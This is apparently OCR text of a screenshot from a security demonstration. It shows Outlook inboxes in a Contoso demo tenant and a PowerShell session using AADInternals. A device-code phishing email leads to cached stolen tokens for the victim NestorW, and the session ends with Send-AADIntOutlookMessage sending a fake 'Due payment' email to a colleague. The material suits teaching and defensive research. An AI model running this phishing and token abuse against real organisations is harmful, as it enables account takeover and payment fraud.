 Mail - Nestor Wilke - Outlook
General (Contoso) | Microsoft Te
outlook.office.com/mail/inbox/id/AAQkADQ2ZWNhM2JmLTQ2YzgtNGU5My04ZTE4LWZhOGNhZmV...
Outlook
Search
New message
Delete
Archive
Junk
Sweep
Move to
Categorize
Folders
Focused
Other 4
Filter
Inbox 21
Drafts
Sent Items
Deleted Items 13
Junk Email 5
Archive
Other: New conversations
MyAnalytics
Bad Company
Bad sent you a document 2:21 AM
Hi! This is a message sent to you by som...
Last week
Microsoft Teams
You have been added to ... Fri 6:46 AM
Microsoft Teams Diego added you to the...
Last month
Bad sent you a document
To: Nestor Wilke
Hi!
This is a message sent to you by
someone who is using AADInternals
phishing function.
Here is a link you should not click.
If you still decide to do so, provide
the following code when requested:
CF2WPQ4MP.
Reply
Forward
Mail - Diego Siciliani - Outlook
General (Contoso) | Microsoft Te
outlook.office.com/mail/inbox/id/AAQkADYxYTk1OTQ5LTNkMjMtNGVhZS04OWQzLTlkYWZiM2VjMDk3OQAQ...
Outlook
Search
15
New message
Delete
Archive
Junk
Sweep
Move to
Categorize
Folders
Focused
Other
Filter
Inbox 1
Drafts
Sent Items
Deleted Items 14
Junk Email
Archive
MyAnalytics
Welcome to MyAnalytics 8/25/2020
MyAnalytics Discover your habits. Work sm...
July
Microsoft Audio Conferencing
You now have Audio Confe... 7/27/2020
– You now have Audio Conferencing for Mic...
Welcome to MyAnalytics
This message is from a trusted sender.
MyAnalytics
Tue 8/25/2020 1:26 AM
To: Diego Siciliani
MyAnalytics
Discover your habits. Work
smarter.
Welcome, Diego Siciliani!
Your Office 365 account now includes
MyAnalytics, a way to discover how you
AADInternals 0.4.4
HasRefreshToken : True
AuthMethods : {pwd}
Device :
Name : NestorW@contoso.myo365.site
ClientId : d3590ed6-52b3-4102-aeff-aad2292ab01c
Audience : https://management.core.windows.net
Tenant : 44034cc6-ffbe-447c-a89e-4ec8c6c8bbee
IsExpired : False
HasRefreshToken : True
AuthMethods : {pwd}
Device :
PS C:\> Get-AADIntCache |ft
Name ClientId Audience Tenant
---- -------- -------- ------
NestorW@contoso.myo365.site d3590ed6-52b3-4102-aeff-aad2292ab01c https://outlook.office365.com 44034cc6-f...
NestorW@contoso.myo365.site 1fec8e78-bce4-4aaf-ab1b-5451cc387264 https://api.spaces.skype.com 44034cc6-f...
NestorW@contoso.myo365.site d3590ed6-52b3-4102-aeff-aad2292ab01c https://graph.windows.net 44034cc6-f...
NestorW@contoso.myo365.site d3590ed6-52b3-4102-aeff-aad2292ab01c https://graph.microsoft.com 44034cc6-f...
NestorW@contoso.myo365.site d3590ed6-52b3-4102-aeff-aad2292ab01c https://management.core.windows.net 44034cc6-f...
PS C:\> Send-AADIntOutlookMessage -Recipient diegos@contoso.myo365.site -Subject "Due payment" -Message "Hi! <br> P
ay this <b>asap!</b>"_